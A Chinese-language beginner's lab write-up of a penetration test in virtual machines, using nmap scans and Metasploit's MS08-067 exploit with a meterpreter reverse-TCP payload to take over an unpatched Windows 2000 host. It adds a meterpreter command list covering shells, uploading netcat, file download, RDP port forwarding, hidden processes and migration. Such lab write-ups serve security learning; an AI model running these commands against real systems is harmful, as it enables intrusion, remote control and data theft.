在此申明此文仅作为渗透测试之用,为菜鸟初学者的初学手记。

此过程均在虚拟机环境下完成。

攻击机:vm32位backtrack5 靶机:vm windows 2000

使用工具: nmap ,metasploit



首先请将两个系统的虚拟机网络配置设置为 NAT模式



1、记录本机当前 ip

输入ipconfig ,记录地址

2、扫描当前存在的主机(在vm环境下测试)

输入 nmap -sP 192.168.112.* //(根据自身主机ip地址的前三段来扫描)



3、选择目标主机,扫描目标主机的系统信息

nmap -O 目标主机 ip



4、扫描目标主机的系统漏洞

nmap -script=smb-check-vulns.nse 目标主机ip

在这里选用漏洞脚本 为 smb-check-vulns.nse

查看系统中存在的漏洞脚本 ls-l/opt/metasploit/common/share/nmap/scripts



5、启动msfconsole终端(metasploit)



6、设置渗透攻击模板,攻击载荷模块

use exploit/windows/smb/ms08_067_netapi

set payload windows/meterpreter/reverse_tcp

7、设置目的主机ip,反弹回来的端口,自身主机地址

set RHOST 目标主机ip

set LOPRT 8080,选择8080 端口

set LHOST 自身主机地址



8、检查当前设置,输入命令 show options

9、渗透,输入命令 exploit

10、渗透成功后建立会话,meterpreter启动

输入命令shell,获取windows控制台



输入命令screenshot,获取目标主机桌面截图



输入命令 run vnc ,控制目标主机键盘和鼠标,到这里这台主机就完全沦陷了。

总结:这次渗透测试是为了体验渗透测试的一些主要环节,作为一个菜鸟的初级尝试,所用的靶机未安装任何安全补丁,而且没有安全中心选项。就是一块只能挨打不能防守的肥肉。

meterpreter 是本次攻击载荷模块,是在渗透攻击成功后促使目标系统运行的一段植入代码,通常作用是为渗透攻击者打开目标系统上的控制会话连接。

补充几条meterpreter 命令:

background # 让meterpreter处于后台模式

sessions -i index # 与会话进行交互,index表示第一个session

quit # 退出会话

shell # 获得控制台权限

irb # 开启ruby终端

文件系统命令:

cat c:boot.ini # 查看文件内容

getwd # 查看当前工作目录 work directory

upload /root/Desktop/netcat.exe c: # 上传文件到目标机上

download nimeia.txt /root/Desktop/ # 下载文件到本机上

edit c:boot.ini # 编辑文件

search -d c:windows -f *.mdb # search 文件

网络命令:

ipconfig / ifconfig # 查看网络接口信息

portfwd add -l 5555 -p 3389 -r 192.168.198.129 # 端口转发,本机监听5555,把目标机3389转到本机5555

root@bt:~# rdesktop -u Administrator -p 123qwe 127.0.0.1:5555

route # 获取路由表信息

系统命令:

ps # 查看当前活跃进程

migrate pid # 将Meterpreter会话移植到进程数位pid的进程中

execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互

getpid # 获取当前进程的pid

kill pid # 杀死进程

getuid # 查看权限

sysinfo # 查看目标机系统信息,如机器名,操作系统等

shutdown # 关机

1567

1567

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?